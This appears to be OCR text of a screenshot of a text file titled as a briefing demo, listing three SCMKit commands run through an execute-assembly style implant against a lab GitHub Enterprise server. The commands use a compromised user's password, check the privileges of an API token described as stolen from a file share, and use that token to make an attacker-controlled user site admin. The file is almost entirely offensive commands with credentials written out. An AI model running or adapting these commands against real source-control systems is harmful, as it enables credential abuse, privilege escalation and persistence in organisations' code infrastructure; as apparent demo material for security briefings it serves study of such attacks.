 Activities
Text Editor
Aug 3 10:16
Open
BH_Briefing_Demo.txt
~/Documents/Random_Stuff
Save
1
2
3 --search for WandOS repo as our compromised user--
4
5 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m searchrepo -c
hpotter:Passw0rd! -o "WandOS" -u https://github-enterprise.hogwarts.local
6
7
8 --list privileges of API key we found on file share--
9
10 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m privs -c
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 -u https://github-enterprise.hogwarts.local
11
12
13 --use stolen site admin API key to add hpotter user under our control as site admin--
14
15 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m addadmin -c
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 -o "hpotter" -u https://github-enterprise.hogwarts.local
Plain Text
Tab Width: 8
Ln 15, Col 208
INS